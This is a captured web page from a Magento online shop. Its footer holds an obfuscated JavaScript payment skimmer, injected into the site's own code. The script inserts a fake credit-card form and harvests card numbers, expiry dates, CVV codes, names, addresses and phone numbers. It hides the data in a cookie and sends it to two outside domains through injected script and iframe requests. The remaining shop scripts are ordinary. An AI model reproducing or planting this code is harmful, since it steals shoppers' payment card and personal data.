ght:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.pipingmarket.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.pipingmarket.eu\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.pipingmarket.eu\/rest\/xlnns\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.pipingmarket.eu\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<a rel="nofollow" onclick="javascript:void(0);" id="mfbacktop"><span class="gt-arrow">^</span><span class="gt-text">Top</span></a>

<script type="text/javascript">
   require(['jquery', 'domReady!'], function($){
       var $bt = $('#mfbacktop');
       function ManageGoToTop() {
           if($(this).scrollTop() > 300) {
               $bt.fadeIn();
           } else {
               $bt.fadeOut();
           }
       }
       ManageGoToTop();
       $(window).scroll(ManageGoToTop);
       $bt.on('click touch',function() {
           $('body,html').animate({scrollTop:0},500);
           return false;
       })
   });
</script></div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pipingmarket.eu/static/version1765549785/frontend/Piping/theme/en_US/Sparsh_Banner/js/banner-slider.js
body_size: 244
content:
define([
    'jquery',
    'slick'
], function ($) {
    'use strict';
    return function (config) {
        $('.sparsh_banner_slider').slick(
            {
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                autoplay: parseInt(config.autoplay),
                autoplaySpeed: parseInt(config.autoplay_speed),
                pauseOnHover:false,
                arrows: true
            }
        );
    }
});